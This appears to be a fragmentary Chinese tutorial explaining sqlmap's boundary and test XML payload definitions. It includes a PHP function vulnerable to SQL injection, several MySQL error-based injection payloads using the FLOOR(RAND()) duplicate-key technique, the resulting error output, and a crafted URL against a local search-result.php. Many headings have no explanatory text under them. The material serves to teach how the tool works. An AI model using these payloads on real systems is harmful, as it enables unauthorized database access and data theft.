`<boundary>     <level>1</level>     <clause>1</clause>     <where>1,2</where>     <ptype>1</ptype>     <prefix>'</prefix>     <suffix> AND '[RANDSTR]'='[RANDSTR]</suffix> </boundary>`

1. clause与where属性

2. prefix与suffix属性

`function getattachtablebypid(\$pid) {    \$tableid = DB::result_first("SELECT tableid FROM ".DB::table('forum_attachment')." WHERE pid='\$pid' LIMIT 1");    return 'forum_attachment_'.(\$tableid >= 0 && \$tableid < 10 ? intval(\$tableid) : 'unused'); }`

`SELECT tableid FROM ".DB::table('forum_attachment')." WHERE pid='' AND 'test' = 'test' LIMIT 1`

`<test>     <title>MySQL &gt;= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause</title>     <stype>2</stype>     <level>1</level>     <risk>1</risk>     <clause>1,2,3</clause>     <where>1</where>     <vector>AND (SELECT [RANDNUM] FROM(SELECT COUNT(*),CONCAT('[DELIMITER_START]',([QUERY]),'[DELIMITER_STOP]',FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)</vector>     <request><!-- These work as good as ELT(), but are longer<payload>AND (SELECT [RANDNUM] FROM(SELECT COUNT(*),CONCAT('[DELIMITER_START]',(SELECT (CASE WHEN ([RANDNUM]=[RANDNUM]) THEN 1 ELSE 0 END)),'[DELIMITER_STOP]',FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)</payload><payload>AND (SELECT [RANDNUM] FROM(SELECT COUNT(*),CONCAT('[DELIMITER_START]',(SELECT (MAKE_SET([RANDNUM]=[RANDNUM],1))),'[DELIMITER_STOP]',FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)</payload>--> <payload>AND (SELECT [RANDNUM] FROM(SELECT COUNT(*),CONCAT('[DELIMITER_START]',(SELECT (ELT([RANDNUM]=[RANDNUM],1))),'[DELIMITER_STOP]',FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)</payload> </request>     <response>         <grep>[DELIMITER_START](?P&lt;result&gt;.*?)[DELIMITER_STOP]</grep>     </response>     <details>         <dbms>MySQL</dbms>         <dbms_version>&gt;= 5.0</dbms_version>     </details> </test>`

1. title属性

2. stype属性

3. level属性

4. clause与where属性

test中的clause与where属性与boundary中的clause与where属性功能是相同的。

6. details属性

7. response属性

```        grep        ：报错注入
comparison  ：布尔类型忙注入
time        ：延时注入
char        ：联合查询注入````AND (SELECT [RANDNUM] FROM(SELECT COUNT(*),CONCAT('[DELIMITER_START]',(SELECT (CASE WHEN ([RANDNUM]=[RANDNUM]) THEN 1 ELSE 0 END)),'[DELIMITER_STOP]',FLOOR(RAND(0)*2))x FROM information_schema.tables GROUP BY x)a)`

```[RANDNUM]           = 2214
[DELIMITER_START]   = ~!(转义后则为0x7e21)
[DELIMITER_STOP]    = !~(转义后则为0x217e)

Payload: ' AND (SELECT 2214 FROM(SELECT COUNT(*),CONCAT(0x7e21,(SELECT (CASE WHEN (2214=2214) THEN 1 ELSE 0 END)),0x217e,FLOOR(RAND(0)*2))x FROM information_schema.tables GROUP BY x)a) AND 'pujM'='pujM```

`Duplicate entry '~!1!~1' for key 'group_key'`

`http://127.0.0.1/search-result.php?keyword=&ad_id=' AND (SELECT 2214 FROM(SELECT COUNT(*),CONCAT(0x7e21,(SELECT (ELT(2214=2214,1))),0x217e,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'YmRM'='YmRM`

`<grep>[DELIMITER_START](?P&lt;result&gt;.*?)[DELIMITER_STOP]</grep>`